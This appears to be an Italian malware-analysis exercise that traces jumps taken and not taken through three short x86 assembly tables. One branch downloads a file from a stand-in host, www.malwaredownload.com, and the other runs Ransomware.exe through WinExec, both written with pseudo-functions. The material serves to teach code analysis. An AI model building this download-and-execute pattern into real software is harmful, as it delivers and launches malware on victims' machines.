 Salti effettuati
Salti non effettuati
Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione